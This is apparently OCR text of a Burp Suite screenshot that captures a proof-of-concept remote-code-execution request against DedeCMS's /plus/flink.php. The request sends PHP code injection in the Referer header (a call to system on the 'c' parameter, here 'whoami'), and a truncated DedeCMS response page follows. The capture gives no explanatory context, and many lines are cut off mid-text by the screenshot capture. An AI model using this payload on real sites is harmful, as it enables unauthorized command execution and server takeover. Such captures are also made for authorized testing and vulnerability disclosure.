 请求
Pretty 原始 \n Actions
1 GET /plus/flink.php?dopost=save&c=whoami HTTP/1.1
2 Host: 10.211.55.3
3 Referer: <?php "system"($c);die;/*
4
5
响应
Pretty 原始 Render \n Actions
2 Date: Tue, 05 Oct 2021 12:56:16 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod
4 X-Powered-By: 3B5655563A4147
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 886
7
8 <html>
9 <head>
10 <title>
DedeCMS提示信息
</title>
11
12 <meta http-equiv="Content-Type" content="tex
13 <meta name="viewport" content="width=device-
14 <meta name="renderer" content="webkit">
15 <meta http-equiv="Cache-Control" content="no
16 <link rel="stylesheet" type="text/css" href=
17 <link rel="stylesheet" type="text/css" href=
18 <base target='_self'/>
19 </head>
20 <body>
21
22 <center style="width:450px" class="uk-contai
23
24 <div class="uk-card uk-card-small uk-card-
25 <div class="uk-card-header" style="heig
DedeCMS 提示信息!
</div>
26
27 <script>
28 var pgo=0;
29 function JumpUrl(){
30 if(pgo==0){
location='k6d12\k
31